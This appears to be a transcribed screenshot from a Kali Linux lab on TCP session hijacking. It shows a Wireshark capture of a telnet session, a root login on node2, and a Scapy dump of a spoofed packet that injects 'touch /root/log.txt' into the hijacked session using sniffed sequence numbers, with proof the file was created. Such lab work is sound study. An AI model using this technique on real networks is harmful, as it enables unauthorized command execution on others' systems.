 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
*eth0 (on node2)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.port == 23 && ip.addr == 10.11.2.5 && ip.addr == 10.11.2.6
No. Time Source Destination Protocol Length Info
65 505.892614390 10.11.2.6 10.11.2.5 TELNET 97 Telnet Data ...
66 506.097403356 10.11.2.6 10.11.2.5 TELNET 158 Telnet Data ...
67 506.305863257 10.11.2.6 10.11.2.5 TCP 189 [TCP Retransmission] 23 → 42420 [PSH, ACK] Seq=937
68 506.729984195 10.11.2.6 10.11.2.5 TCP 189 [TCP Retransmission] 23 → 42420 [PSH, ACK] Seq=937
69 507.562154859 10.11.2.6 10.11.2.5 TCP 189 [TCP Retransmission] 23 → 42420 [PSH, ACK] Seq=937
70 509.222402709 10.11.2.6 10.11.2.5 TCP 189 [TCP Retransmission] 23 → 42420 [PSH, ACK] Seq=937
73 512.613743815 10.11.2.6 10.11.2.5 TCP 189 [TCP Retransmission] 23 → 42420 [PSH, ACK] Seq=937
74 519.278702608 10.11.2.6 10.11.2.5 TCP 189 [TCP Retransmission] 23 → 42420 [PSH, ACK] Seq=937
75 532.581512183 10.11.2.6 10.11.2.5 TCP 189 [TCP Retransmission] 23 → 42420 [PSH, ACK] Seq=937
76 559.974581572 10.11.2.6 10.11.2.5 TCP 189 [TCP Retransmission] 23 → 42420 [PSH, ACK] Seq=937
Transmission Control Protocol, Src Port: 42420, Dst Port: 23
Source Port: 42420
Destination Port: 23
[Stream index: 0]
[Conversation completeness: Incomplete, DATA (15)]
[TCP Segment Len: 0]
Sequence Number: 208 (relative sequence number)
Sequence Number (raw): 636491331
[Next Sequence Number: 208 (relative sequence number)]
Acknowledgment Number: 937 (relative ack number)
Acknowledgment number (raw): 17698764
1000 .... = Header Length: 32 bytes (8)
0000 b2 00 a7 76 a0 5a d2 b4 43 67 62 c4 08 00 45 00 ···v·Z·
0010 00 34 ce b6 40 00 40 06 53 ed 0a 0b 02 05 0a 0b ·4··@·@
0020 02 06 a5 b4 00 17 25 f0 16 43 01 0e 0f cc 80 10 ······%
0030 00 7e 18 47 00 00 01 01 08 0a 67 86 55 64 46 7f ·~·G···
0040 df 05 ··
This shows the raw value of the sequence number (tcp.seq_raw), 4 byte(s) Packets: 78 · Displayed: 70 (89.7%) Profile: Default
root@node2: ~
Session Actions Edit View Help
root@node1:/# telnet 10.11.2.6
Trying 10.11.2.6...
Connected to 10.11.2.6.
Escape character is '^]'.
Linux 6.19.14+kali-amd64 (node2) (pts/3)
node2 login: root
Password:
Welcome to Ubuntu 24.04.5 LTS (GNU/Linux 6.19.14+kali-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@node2:~#
root@node2: ~
Session Actions Edit View Help
root@node2:/# ls -l /root/log.txt
ls: cannot access '/root/log.txt': No such file or directory
root@node2:/# ls -l /root/log.txt
ls: cannot access '/root/log.txt': No such file or directory
root@node2:/# exit
exit
┌──(kali㉿kali)-[~]
└─$ docksh node2
root@node2:/# ls -l /root/log.txt
ls: cannot access '/root/log.txt': No such file or directory
root@node2:/# ls
bin boot etc lib lib64 mnt proc run sbin.usr-is-merged srv tmp var
bin.usr-is-merged dev home lib.usr-is-merged media opt root sbin shared sys usr
root@node2:/# cd root/
root@node2:~# ls
root@node2:~# ls -l /root/log.txt
-rw-r--r-- 1 root root 0 Oct  1 08:13 /root/log.txt
root@node2:~# ls
log.txt
root@node2:~#
root@node3: ~
Session Actions Edit View Help
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.11.2.5' ('None')
dst : DestIPField = '10.11.2.6' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 42420 ('20')
dport : ShortEnumField = 23 ('80')
seq : IntField = 636491331 ('0')
ack : IntField = 17698764 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 24 (PA)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
--
load : StrField = b'touch /root/log.txt\r\n' ("b''")
root@node3:~#
Right Alt